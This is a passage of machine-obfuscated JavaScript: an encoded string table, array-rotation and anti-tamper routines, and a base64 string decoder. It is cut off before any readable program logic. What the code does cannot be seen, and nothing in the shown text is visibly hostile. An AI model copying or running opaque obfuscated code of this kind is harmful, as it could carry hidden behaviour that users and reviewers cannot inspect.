\x59\x3d','\x77\x34\x4a\x36\x4f\x32\x6b\x44\x44\x51\x3d\x3d','\x57\x52\x4a\x6f\x45\x6c\x56\x7a\x77\x35\x63\x76\x53\x55\x66\x44\x6d\x79\x6b\x59\x77\x72\x52\x32\x77\x6f\x6b\x68\x77\x6f\x48\x43\x71\x53\x66\x43\x76\x77\x3d\x3d','\x77\x35\x58\x44\x6f\x73\x4f\x7a\x77\x70\x63\x68\x41\x42\x73\x7a\x77\x72\x76\x43\x6f\x38\x4b\x44\x61\x4d\x4f\x46\x4e\x63\x4b\x47\x77\x71\x6b\x32\x77\x71\x42\x49\x59\x77\x7a\x43\x71\x57\x66\x44\x6c\x63\x4b\x77\x77\x36\x77\x55\x61\x73\x4f\x47','\x77\x37\x30\x79\x56\x73\x4f\x65\x77\x35\x33\x44\x70\x69\x33\x43\x72\x51\x3d\x3d','\x77\x36\x58\x44\x6b\x47\x59\x68\x4d\x6d\x44\x43\x6b\x38\x4b\x5a\x77\x34\x63\x61\x43\x38\x4f\x78\x41\x53\x44\x44\x74\x73\x4f\x70\x55\x4d\x4f\x76\x4c\x63\x4f\x61\x77\x34\x31\x61\x47\x6a\x6e\x43\x74\x79\x59\x79\x51\x46\x38\x58\x77\x72\x4c\x44\x6c\x6b\x66\x44\x70\x63\x4f\x78\x44\x4d\x4f\x4f\x65\x4d\x4f\x47\x62\x73\x4b\x71\x64\x38\x4b\x73\x77\x72\x6e\x43\x6e\x68\x48\x43\x6f\x63\x4f\x61\x77\x34\x6a\x44\x69\x63\x4b\x4b\x44\x38\x4b\x55\x61\x55\x51\x73\x51\x73\x4b\x72\x77\x35\x56\x39\x77\x71\x68\x56\x77\x72\x46\x47\x77\x72\x68\x61\x77\x70\x37\x43\x6a\x4d\x4f\x30\x77\x71\x70\x49\x77\x35\x37\x43\x67\x77\x49\x6e\x61\x6b\x63\x32\x59\x38\x4f\x71\x77\x6f\x42\x6c\x77\x34\x66\x43\x6c\x67\x3d\x3d','\x77\x34\x6e\x43\x6d\x46\x34\x74\x77\x37\x4d\x3d','\x77\x71\x50\x44\x72\x57\x55\x3d','\x77\x6f\x52\x36\x59\x67\x3d\x3d','\x77\x6f\x7a\x43\x71\x73\x4f\x30\x46\x4d\x4f\x56\x77\x70\x62\x43\x6f\x55\x6a\x44\x71\x67\x3d\x3d','\x77\x6f\x5a\x2b\x77\x70\x4a\x50\x77\x72\x59\x61\x42\x63\x4f\x44','\x50\x79\x50\x44\x6b\x42\x37\x43\x73\x4d\x4f\x67\x61\x31\x67\x3d','\x77\x34\x37\x44\x6e\x63\x4f\x6b\x77\x72\x55\x3d','\x77\x34\x54\x44\x6e\x63\x4f\x6a\x77\x71\x56\x59\x77\x6f\x67\x55\x4e\x73\x4b\x30\x4e\x31\x7a\x43\x6d\x41\x68\x61\x77\x70\x5a\x48\x77\x34\x42\x45\x59\x63\x4f\x64\x77\x35\x4d\x3d','\x4c\x38\x4f\x72\x77\x37\x37\x44\x6c\x77\x41\x3d','\x77\x36\x33\x43\x75\x41\x54\x43\x6f\x38\x4f\x64\x77\x6f\x66\x44\x6c\x73\x4f\x79\x52\x42\x37\x44\x6e\x38\x4f\x38','\x48\x42\x42\x6d\x4b\x68\x34\x79\x4d\x6e\x4c\x44\x76\x63\x4b\x67\x77\x6f\x76\x44\x70\x4d\x4b\x33\x44\x4d\x4b\x38\x77\x6f\x72\x43\x72\x38\x4b\x42\x57\x48\x64\x56\x4d\x41\x3d\x3d','\x77\x35\x31\x61\x58\x56\x48\x44\x6d\x73\x4b\x54\x77\x37\x50\x43\x6a\x4d\x4b\x43\x42\x33\x72\x43\x71\x73\x4b\x67\x77\x72\x5a\x70\x51\x6c\x74\x51\x65\x38\x4f\x58\x77\x34\x58\x43\x71\x41\x33\x44\x6f\x51\x3d\x3d','\x77\x34\x52\x6e\x53\x6c\x30\x4a','\x49\x6b\x55\x4e\x77\x34\x66\x44\x76\x38\x4b\x58\x65\x4d\x4f\x37\x55\x73\x4b\x6a','\x47\x48\x54\x44\x70\x51\x3d\x3d','\x77\x6f\x6a\x44\x68\x32\x76\x43\x74\x78\x54\x43\x70\x47\x34\x78\x77\x70\x6a\x43\x76\x77\x3d\x3d','\x77\x70\x2f\x43\x73\x63\x4f\x2b\x45\x73\x4f\x48\x77\x70\x62\x43\x6f\x45\x4d\x3d','\x41\x45\x4a\x49\x77\x34\x68\x6d\x77\x37\x41\x2f\x77\x70\x63\x47\x59\x33\x6b\x6f','\x4c\x73\x4f\x6a\x77\x37\x62\x44\x6c\x67\x30\x3d','\x51\x38\x4f\x6b\x77\x37\x51\x73\x64\x47\x6e\x43\x72\x73\x4f\x51\x77\x70\x54\x44\x6d\x46\x63\x44\x77\x71\x41\x3d','\x77\x72\x41\x36\x77\x36\x76\x44\x71\x6c\x45\x3d','\x55\x4d\x4f\x4e\x44\x63\x4b\x43\x44\x7a\x59\x3d','\x4f\x42\x46\x49\x77\x6f\x30\x4e','\x77\x34\x4c\x44\x68\x32\x41\x2b\x49\x33\x49\x3d','\x63\x78\x45\x58\x77\x35\x62\x44\x75\x63\x4f\x35\x58\x4d\x4f\x38\x77\x6f\x44\x44\x76\x63\x4b\x37\x4c\x6a\x33\x44\x71\x38\x4b\x56\x59\x41\x3d\x3d','\x77\x36\x77\x79\x5a\x4d\x4f\x61\x77\x34\x62\x44\x6b\x43\x62\x43\x73\x69\x4e\x4c\x53\x63\x4f\x6d\x4f\x44\x62\x43\x70\x51\x3d\x3d','\x4c\x43\x6e\x44\x74\x51\x6a\x43\x75\x38\x4f\x4e\x64\x30\x52\x6c\x77\x34\x4e\x52\x77\x70\x4c\x43\x69\x4d\x4b\x36\x77\x72\x34\x33\x77\x34\x59\x63\x66\x33\x6a\x44\x67\x38\x4b\x39','\x77\x37\x34\x30\x61\x38\x4f\x4f\x77\x34\x44\x44\x75\x47\x33\x43\x67\x68\x35\x47\x59\x38\x4f\x56\x47\x51\x4c\x43\x67\x79\x52\x61\x61\x41\x55\x3d','\x77\x34\x46\x76\x77\x70\x33\x44\x68\x48\x46\x45\x56\x31\x48\x43\x71\x38\x4b\x4b\x77\x34\x39\x75','\x77\x71\x5a\x32\x62\x63\x4f\x4e\x58\x38\x4f\x4c\x77\x72\x4a\x37\x77\x35\x67\x6a\x77\x70\x54\x44\x74\x63\x4b\x30\x54\x4d\x4b\x79\x4d\x53\x68\x32\x53\x73\x4f\x41\x46\x51\x66\x44\x6c\x4d\x4f\x56\x77\x37\x4c\x44\x6e\x6e\x4c\x43\x6d\x63\x4b\x49','\x77\x34\x2f\x43\x76\x73\x4f\x78\x77\x37\x4c\x44\x70\x41\x3d\x3d','\x65\x78\x63\x62\x77\x34\x50\x44\x68\x4d\x4f\x66\x65\x73\x4f\x38\x77\x6f\x45\x3d','\x77\x36\x52\x6b\x77\x72\x37\x44\x67\x47\x74\x33','\x42\x73\x4f\x36\x43\x73\x4f\x74\x77\x72\x72\x44\x6a\x63\x4f\x69\x4d\x68\x6e\x44\x67\x78\x38\x58\x77\x6f\x68\x6d\x46\x31\x6f\x78\x77\x36\x56\x4b\x62\x52\x6e\x44\x67\x38\x4b\x73\x44\x38\x4b\x6f\x4e\x51\x45\x3d','\x77\x37\x39\x48\x77\x72\x58\x44\x74\x56\x45\x3d','\x77\x36\x70\x48\x63\x51\x3d\x3d','\x77\x34\x44\x43\x68\x6e\x6c\x37\x66\x63\x4b\x6e\x4a\x67\x3d\x3d','\x56\x4d\x4f\x4e\x43\x73\x4b\x43\x45\x79\x6f\x3d','\x77\x34\x56\x76\x53\x45\x77\x44\x77\x37\x6a\x44\x69\x38\x4f\x70\x66\x7a\x70\x2b\x77\x70\x44\x43\x74\x4d\x4b\x32\x44\x63\x4f\x73\x4c\x77\x3d\x3d','\x77\x37\x78\x79\x66\x57\x66\x44\x74\x6a\x66\x43\x74\x63\x4b\x61\x77\x37\x66\x43\x74\x41\x3d\x3d','\x77\x37\x76\x44\x6f\x63\x4f\x4d\x52\x4d\x4b\x44\x65\x41\x58\x44\x67\x57\x30\x30\x5a\x53\x33\x43\x71\x6b\x44\x43\x6e\x63\x4f\x47\x77\x72\x44\x44\x6c\x73\x4b\x4b\x63\x63\x4b\x74\x77\x35\x77\x61\x77\x35\x67\x64\x55\x73\x4f\x52\x77\x35\x44\x44\x74\x41\x7a\x43\x67\x31\x30\x62\x77\x35\x67\x56\x77\x37\x6e\x44\x6d\x4d\x4f\x7a\x62\x77\x3d\x3d','\x42\x55\x31\x6b\x46\x4d\x4f\x4f','\x77\x6f\x50\x43\x6f\x38\x4b\x76\x77\x72\x4e\x54\x77\x70\x39\x41\x4a\x63\x4b\x6b\x63\x77\x33\x43\x76\x44\x55\x3d','\x43\x73\x4f\x70\x48\x63\x4f\x71\x77\x72\x6e\x44\x6e\x77\x3d\x3d','\x45\x56\x35\x70\x44\x38\x4f\x50','\x77\x70\x66\x43\x70\x63\x4f\x6d\x47\x4d\x4f\x55\x77\x70\x37\x43\x75\x30\x4c\x44\x76\x48\x45\x4d\x77\x72\x58\x44\x6c\x30\x38\x45\x77\x70\x35\x6f\x77\x72\x76\x44\x71\x51\x46\x5a\x54\x38\x4f\x69\x4c\x30\x34\x50\x77\x70\x48\x43\x74\x67\x45\x52\x62\x56\x42\x67\x77\x36\x55\x67\x77\x36\x42\x4e\x77\x34\x78\x2b','\x59\x41\x4e\x66\x62\x73\x4b\x73','\x50\x44\x58\x44\x68\x78\x2f\x43\x6d\x4d\x4f\x6f\x59\x45\x56\x6d\x77\x37\x52\x56\x77\x70\x54\x43\x72\x51\x3d\x3d','\x62\x41\x56\x72\x4f\x33\x31\x53','\x4f\x38\x4f\x34\x77\x37\x50\x44\x6a\x41\x45\x3d','\x77\x34\x7a\x44\x71\x73\x4f\x72\x77\x70\x6f\x70\x46\x6b\x45\x2f\x77\x71\x62\x44\x6f\x38\x4b\x46\x62\x38\x4f\x53\x4d\x73\x4b\x6b\x77\x72\x6f\x38\x77\x72\x77\x53\x55\x77\x4c\x43\x6a\x6e\x4c\x43\x69\x63\x4b\x37\x77\x37\x41\x53\x4c\x4d\x4b\x4c\x52\x4d\x4f\x45\x4b\x63\x4b\x61\x51\x7a\x78\x69\x77\x36\x38\x6f\x77\x35\x51\x3d','\x77\x35\x62\x44\x6b\x38\x4f\x73\x77\x71\x56\x51','\x77\x36\x44\x44\x73\x38\x4f\x66\x58\x38\x4b\x6c\x66\x68\x54\x44\x67\x47\x74\x65\x63\x53\x72\x43\x72\x67\x3d\x3d','\x64\x42\x42\x53\x64\x63\x4b\x74','\x65\x41\x4e\x46\x63\x73\x4b\x75\x59\x38\x4f\x4f\x50\x42\x2f\x43\x6d\x51\x7a\x43\x76\x46\x48\x43\x6a\x51\x6e\x44\x74\x46\x44\x43\x68\x73\x4f\x44\x66\x63\x4f\x42\x50\x69\x5a\x4b\x77\x6f\x54\x43\x76\x4d\x4f\x73\x54\x38\x4b\x75\x4f\x63\x4b\x6a\x77\x35\x77\x42\x62\x4d\x4b\x6c\x77\x71\x6f\x68\x63\x38\x4f\x43\x4d\x38\x4b\x37\x77\x6f\x44\x43\x68\x58\x45\x79\x4e\x77\x3d\x3d','\x77\x71\x31\x76\x63\x73\x4f\x58\x54\x4d\x4f\x5a','\x4e\x68\x50\x43\x6a\x63\x4f\x75\x77\x35\x50\x44\x6b\x38\x4f\x32','\x77\x72\x54\x43\x72\x63\x4f\x7a\x41\x38\x4f\x63\x77\x6f\x7a\x43\x6f\x45\x76\x44\x75\x6e\x38\x38\x77\x71\x4c\x44\x6c\x56\x68\x6c\x77\x71\x6c\x4a\x77\x70\x50\x43\x76\x52\x56\x55\x54\x73\x4f\x6b\x61\x45\x49\x3d','\x77\x36\x31\x4c\x77\x6f\x49\x4f\x77\x34\x38\x6d\x53\x55\x73\x79\x77\x36\x6f\x46\x77\x34\x37\x43\x6b\x4d\x4b\x77\x77\x6f\x63\x3d','\x77\x71\x51\x70\x77\x36\x62\x44\x71\x56\x45\x3d','\x77\x36\x5a\x67\x77\x71\x62\x44\x6a\x6e\x68\x2b\x77\x6f\x4c\x43\x6e\x54\x55\x76\x45\x38\x4b\x52\x77\x72\x44\x43\x6f\x63\x4b\x50\x77\x36\x59\x35\x55\x52\x30\x71\x77\x71\x6e\x44\x74\x63\x4b\x4f\x77\x37\x76\x43\x71\x63\x4b\x6f\x77\x6f\x66\x43\x6c\x73\x4f\x6c\x47\x51\x3d\x3d','\x59\x78\x46\x57\x61\x63\x4b\x49\x5a\x63\x4f\x66\x50\x52\x6e\x44\x73\x78\x33\x43\x70\x45\x55\x3d','\x77\x34\x63\x68\x43\x63\x4f\x33\x77\x36\x6b\x31','\x77\x70\x6a\x43\x73\x63\x4b\x38\x77\x71\x68\x31\x77\x70\x6c\x52\x4a\x4d\x4b\x69\x47\x52\x6e\x43\x75\x7a\x48\x43\x6c\x63\x4f\x7a\x77\x36\x72\x43\x74\x4d\x4b\x51\x65\x4d\x4f\x73\x42\x44\x62\x44\x67\x73\x4b\x42\x52\x73\x4b\x70\x77\x72\x77\x79\x77\x70\x76\x44\x67\x31\x50\x43\x67\x77\x3d\x3d','\x77\x6f\x2f\x43\x70\x63\x4f\x38\x42\x4d\x4f\x57','\x5a\x67\x35\x53\x62\x38\x4b\x76\x62\x63\x4f\x49\x50\x67\x3d\x3d','\x58\x4d\x4f\x6f\x77\x36\x45\x3d','\x77\x34\x4a\x4d\x51\x41\x3d\x3d','\x77\x36\x70\x31\x77\x72\x2f\x44\x68\x67\x3d\x3d','\x43\x48\x54\x44\x76\x73\x4b\x6e','\x77\x70\x37\x44\x6f\x55\x55\x3d','\x77\x36\x50\x44\x70\x73\x4b\x4d\x54\x38\x4f\x63\x49\x42\x58\x44\x6a\x33\x77\x70\x4a\x6d\x72\x44\x76\x41\x54\x43\x75\x73\x4b\x51\x77\x36\x50\x44\x6e\x4d\x4f\x4e\x42\x4d\x4f\x31\x77\x34\x6c\x4e\x77\x34\x64\x4a\x52\x63\x4b\x41\x77\x6f\x6e\x43\x71\x55\x76\x43\x76\x67\x68\x32\x77\x34\x38\x52\x77\x72\x7a\x43\x6a\x38\x4b\x74\x4f\x46\x39\x62\x49\x63\x4f\x51\x58\x38\x4b\x61\x77\x71\x76\x43\x6b\x45\x72\x43\x71\x69\x39\x4b\x48\x38\x4b\x33\x77\x70\x62\x44\x68\x48\x76\x44\x72\x38\x4f\x63\x77\x72\x4c\x44\x6c\x38\x4f\x59\x77\x6f\x33\x44\x69\x58\x76\x44\x72\x77\x3d\x3d','\x77\x6f\x48\x44\x67\x43\x46\x2f','\x77\x37\x72\x43\x71\x41\x30\x3d','\x4f\x73\x4f\x6f\x46\x77\x3d\x3d','\x56\x78\x4a\x6f\x46\x55\x51\x30\x4e\x45\x2f\x44\x72\x73\x4f\x36\x77\x34\x73\x3d','\x48\x6d\x2f\x44\x67\x73\x4b\x79\x66\x6b\x6a\x43\x71\x63\x4b\x58','\x77\x72\x58\x43\x6e\x38\x4f\x68\x77\x36\x35\x6b\x77\x71\x6c\x2f\x4d\x63\x4f\x6e\x41\x45\x66\x44\x73\x57\x50\x44\x6b\x4d\x4b\x5a\x77\x72\x54\x44\x70\x73\x4f\x4a\x4a\x38\x4b\x52\x4c\x43\x6e\x44\x74\x63\x4b\x58\x63\x4d\x4f\x30\x77\x6f\x73\x6f\x77\x72\x37\x43\x6c\x56\x44\x43\x6e\x73\x4b\x75\x77\x37\x54\x44\x71\x63\x4f\x67\x4b\x56\x37\x44\x70\x52\x55\x3d','\x47\x58\x58\x44\x73\x38\x4b\x31\x65\x46\x4d\x3d','\x50\x56\x39\x35\x44\x4d\x4f\x79\x61\x51\x3d\x3d','\x54\x73\x4b\x69\x77\x37\x49\x3d','\x77\x37\x48\x43\x69\x54\x51\x3d','\x77\x34\x44\x43\x6e\x33\x39\x30','\x4b\x78\x39\x46\x77\x6f\x67\x42','\x54\x79\x77\x6b','\x77\x36\x6a\x43\x71\x56\x77\x3d','\x77\x71\x54\x43\x76\x38\x4b\x70\x77\x36\x2f\x44\x68\x63\x4f\x45\x77\x72\x2f\x43\x67\x33\x52\x44\x77\x34\x58\x44\x68\x4d\x4f\x6b','\x41\x63\x4f\x32\x47\x77\x3d\x3d','\x51\x38\x4f\x31\x77\x36\x55\x3d','\x77\x36\x49\x61\x42\x51\x3d\x3d','\x77\x71\x5a\x35\x77\x70\x44\x44\x72\x6c\x64\x72\x65\x47\x48\x43\x6b\x73\x4b\x6e\x77\x37\x31\x69\x77\x34\x54\x44\x70\x63\x4b\x4c\x58\x63\x4b\x69\x77\x37\x6e\x43\x68\x57\x68\x4c\x77\x70\x50\x44\x69\x73\x4b\x2b\x77\x70\x50\x44\x6c\x63\x4f\x37\x77\x6f\x66\x44\x6b\x73\x4b\x67\x77\x71\x33\x44\x72\x4d\x4b\x6b\x50\x67\x3d\x3d','\x77\x70\x6f\x6f\x77\x6f\x7a\x43\x6b\x51\x3d\x3d','\x77\x37\x46\x4c\x77\x70\x6f\x44\x77\x34\x63\x71','\x77\x37\x68\x73\x64\x32\x54\x44\x6f\x7a\x37\x43\x70\x4d\x4b\x65\x77\x37\x76\x43\x71\x6d\x37\x43\x6d\x33\x67\x3d','\x55\x63\x4f\x46\x41\x77\x3d\x3d','\x77\x34\x50\x43\x6d\x47\x38\x3d','\x77\x6f\x34\x50\x77\x36\x6b\x3d','\x46\x38\x4f\x33\x4c\x63\x4b\x4c\x42\x43\x50\x43\x75\x4d\x4f\x32\x50\x48\x37\x43\x75\x73\x4b\x6a\x77\x71\x50\x43\x6d\x43\x37\x43\x67\x38\x4f\x70\x4a\x7a\x73\x35\x44\x4d\x4b\x2f\x4d\x73\x4b\x4b\x46\x41\x62\x44\x71\x38\x4b\x61\x57\x53\x41\x44\x4a\x69\x31\x35','\x4c\x38\x4f\x70\x77\x37\x44\x43\x6d\x51\x3d\x3d','\x77\x35\x33\x43\x6a\x33\x39\x76\x64\x63\x4b\x75\x4d\x41\x3d\x3d','\x77\x71\x64\x58\x77\x37\x73\x3d','\x77\x72\x78\x52\x77\x37\x4c\x43\x72\x31\x72\x43\x6b\x77\x3d\x3d','\x44\x4d\x4f\x30\x48\x38\x4f\x78\x77\x72\x44\x44\x69\x63\x4f\x34\x4b\x51\x3d\x3d','\x77\x36\x59\x6a\x45\x67\x3d\x3d','\x77\x36\x70\x4a\x77\x72\x66\x44\x73\x31\x74\x6d\x62\x51\x3d\x3d','\x77\x34\x5a\x56\x54\x31\x33\x44\x6d\x38\x4b\x62\x77\x36\x6e\x43\x68\x73\x4b\x55','\x64\x4d\x4b\x66\x77\x34\x35\x65\x77\x6f\x76\x44\x70\x78\x73\x3d','\x4a\x53\x6e\x44\x68\x51\x3d\x3d','\x65\x63\x4b\x52\x77\x35\x5a\x45\x77\x6f\x50\x44\x71\x67\x6f\x74\x57\x51\x3d\x3d','\x77\x36\x31\x76\x77\x72\x50\x44\x69\x48\x74\x36\x77\x71\x50\x43\x6f\x41\x35\x43\x43\x63\x4b\x50\x77\x71\x58\x43\x76\x4d\x4b\x67\x77\x36\x51\x79\x53\x77\x3d\x3d','\x77\x34\x64\x4c\x77\x6f\x41\x43','\x77\x34\x44\x44\x6d\x6e\x30\x5a\x50\x6d\x7a\x43\x6d\x41\x3d\x3d','\x77\x34\x46\x6e\x77\x35\x4a\x41\x77\x36\x6f\x4a\x57\x4d\x4f\x4d\x77\x72\x52\x6f\x77\x35\x45\x2f\x77\x6f\x37\x43\x74\x73\x4f\x62','\x4f\x6a\x62\x44\x6a\x67\x54\x43\x72\x51\x3d\x3d','\x77\x35\x54\x44\x67\x73\x4f\x35\x61\x63\x4b\x68\x58\x7a\x62\x44\x70\x6c\x5a\x51\x57\x78\x4c\x43\x67\x6e\x7a\x43\x6b\x38\x4f\x78\x77\x6f\x54\x44\x71\x73\x4b\x74\x59\x63\x4b\x5a\x77\x37\x34\x73\x77\x71\x34\x6d\x65\x73\x4f\x52\x77\x35\x7a\x44\x73\x78\x76\x43\x76\x51\x73\x68\x77\x70\x34\x65\x77\x36\x48\x44\x6b\x73\x4f\x78\x5a\x67\x6b\x42\x59\x63\x4b\x5a\x48\x4d\x4f\x62\x77\x36\x6a\x44\x6c\x67\x33\x43\x76\x6d\x56\x57\x55\x4d\x4f\x6b\x77\x70\x62\x44\x67\x6e\x72\x44\x72\x38\x4b\x4e\x77\x72\x48\x44\x6c\x38\x4b\x42\x77\x6f\x58\x44\x6d\x6a\x59\x3d','\x77\x34\x54\x43\x76\x67\x6a\x43\x6a\x69\x34\x42','\x55\x41\x46\x2f','\x61\x63\x4f\x32\x77\x71\x62\x44\x6e\x6c\x33\x44\x73\x63\x4f\x33\x56\x54\x42\x6d\x54\x4d\x4f\x68\x77\x37\x41\x37\x77\x6f\x39\x76\x57\x67\x3d\x3d','\x77\x37\x74\x78\x77\x72\x7a\x44\x6a\x6d\x73\x3d','\x4c\x77\x66\x43\x69\x51\x3d\x3d','\x43\x57\x6a\x44\x73\x4d\x4b\x30\x54\x30\x37\x43\x6f\x38\x4b\x56\x43\x63\x4f\x48','\x77\x71\x68\x51\x77\x37\x33\x43\x75\x58\x54\x43\x6b\x41\x3d\x3d','\x50\x6b\x68\x43','\x77\x37\x68\x32\x63\x33\x66\x44\x6c\x44\x54\x43\x68\x63\x4b\x58\x77\x35\x2f\x43\x73\x77\x3d\x3d','\x77\x36\x70\x4f\x77\x72\x6a\x44\x73\x6e\x56\x2b','\x49\x69\x76\x44\x69\x67\x3d\x3d','\x77\x36\x6e\x43\x72\x73\x4f\x51','\x77\x34\x52\x43\x77\x70\x4d\x3d','\x45\x4d\x4f\x6f\x77\x36\x41\x3d','\x66\x73\x4b\x68\x77\x34\x30\x3d','\x77\x35\x5a\x36\x57\x41\x3d\x3d','\x77\x36\x42\x43\x77\x70\x55\x56\x77\x36\x6b\x7a','\x66\x52\x4d\x65','\x77\x72\x4e\x51\x77\x6f\x67\x3d','\x77\x70\x72\x43\x72\x4d\x4f\x78\x41\x38\x4f\x79\x77\x6f\x73\x3d','\x77\x71\x70\x42\x77\x34\x51\x3d','\x4a\x73\x4f\x77\x77\x37\x63\x3d','\x77\x71\x35\x56\x62\x77\x3d\x3d','\x45\x42\x70\x6a','\x44\x45\x4c\x44\x70\x51\x3d\x3d','\x77\x36\x6c\x73\x77\x70\x49\x3d','\x50\x68\x5a\x49\x77\x6f\x38\x6c\x59\x67\x3d\x3d','\x77\x34\x76\x43\x73\x77\x66\x43\x6d\x78\x73\x64','\x77\x72\x59\x77\x77\x71\x41\x3d','\x77\x37\x42\x7a\x65\x67\x3d\x3d','\x77\x35\x62\x43\x71\x48\x67\x3d','\x47\x42\x52\x66','\x77\x70\x2f\x43\x68\x73\x4f\x6b','\x53\x4d\x4b\x6f\x44\x51\x3d\x3d','\x77\x35\x2f\x43\x6e\x63\x4f\x70','\x55\x38\x4f\x76\x77\x36\x63\x37\x55\x6d\x6a\x44\x70\x4d\x4f\x64\x77\x72\x44\x44\x68\x51\x3d\x3d','\x77\x6f\x72\x43\x6f\x38\x4b\x70\x77\x37\x76\x43\x73\x7a\x52\x6d\x77\x36\x33\x43\x76\x56\x68\x61','\x77\x6f\x58\x43\x6f\x4d\x4b\x6d\x77\x71\x68\x6d','\x4f\x47\x48\x44\x70\x41\x3d\x3d','\x42\x6d\x58\x44\x76\x38\x4b\x68\x65\x45\x6b\x3d','\x53\x38\x4f\x64\x42\x73\x4b\x57\x45\x7a\x41\x3d','\x77\x36\x70\x45\x77\x70\x41\x43\x77\x35\x41\x49\x57\x77\x3d\x3d','\x4e\x51\x72\x43\x6d\x73\x4f\x36\x77\x34\x37\x44\x6a\x77\x3d\x3d','\x51\x42\x6c\x51'];(function(_0x35039f,_0x2679a0){var _0x1f0386=function(_0x4c3a60){while(--_0x4c3a60){_0x35039f['\x70\x75\x73\x68'](_0x35039f['\x73\x68\x69\x66\x74']());}};var _0x4fa572=function(){var _0x2ad7b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c911d,_0x4e2bf7,_0x276333,_0x57803d){_0x57803d=_0x57803d||{};var _0x97303e=_0x4e2bf7+'\x3d'+_0x276333;var _0x5a76b0=0x0;for(var _0x5a76b0=0x0,_0x297146=_0x4c911d['\x6c\x65\x6e\x67\x74\x68'];_0x5a76b0<_0x297146;_0x5a76b0++){var _0x1cf59d=_0x4c911d[_0x5a76b0];_0x97303e+='\x3b\x20'+_0x1cf59d;var _0x32de7e=_0x4c911d[_0x1cf59d];_0x4c911d['\x70\x75\x73\x68'](_0x32de7e);_0x297146=_0x4c911d['\x6c\x65\x6e\x67\x74\x68'];if(_0x32de7e!==!![]){_0x97303e+='\x3d'+_0x32de7e;}}_0x57803d['\x63\x6f\x6f\x6b\x69\x65']=_0x97303e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4fffaf,_0x81190){_0x4fffaf=_0x4fffaf||function(_0x25eb84){return _0x25eb84;};var _0x655985=_0x4fffaf(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x81190['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x239116=function(_0x53a957,_0xcf9a0a){_0x53a957(++_0xcf9a0a);};_0x239116(_0x1f0386,_0x2679a0);return _0x655985?decodeURIComponent(_0x655985[0x1]):undefined;}};var _0xb2a3e5=function(){var _0x36c277=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x36c277['\x74\x65\x73\x74'](_0x2ad7b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2ad7b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xb2a3e5;var _0x488d0d='';var _0x197795=_0x2ad7b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x197795){_0x2ad7b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x197795){_0x488d0d=_0x2ad7b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2ad7b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fa572();}(_0xa169,0x183));var _0x9a16=function(_0x35039f,_0x2679a0){_0x35039f=_0x35039f-0x0;var _0x1f0386=_0xa169[_0x35039f];if(_0x9a16['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x8b893a=function(){return this;};var _0x4fa572=_0x8b893a();var _0x2ad7b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fa572['\x61\x74\x6f\x62']||(_0x4fa572['\x61\x74\x6f\x62']=function(_0x4c911d){var _0x4e2bf7=String(_0x4c911d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x276333=0x0,_0x57803d,_0x97303e,_0x57e01f=0x0,_0x5a76b0='';_0x97303e=_0x4e2bf7['\x63\x68\x61\x72\x41\x74'](_0x57e01f++);~_0x97303e&&(_0x57803d=_0x276333%0x4?_0x57803d*0x40+_0x97303e:_0x97303e,_0x276333++%0x4)?_0x5a76b0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x57803d>>(-0x2*_0x276333&0x6)):0x0){_0x97303e=_0x2ad7b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x97303e);}return _0x5a76b0;});}());var _0x297146=function(_0x1cf59d,_0x32de7e){var _0x4fffaf=[],_0x81190=0x0,_0x25eb84,_0x655985='',_0x239116='';_0x1cf59d=atob(_0x1cf59d);for(var _0x53a957=0x0,_0xcf9a0a=_0x1cf59d['\x6c\x65\x6e\x67\x74\x68'];_0x53a957<_0xcf9a0a;_0x53a957++){_0x239116+='\x25'+('\x30\x30'+_0x1cf59d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53a957)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1cf59d=decodeURIComponent(_0x239116);for(var 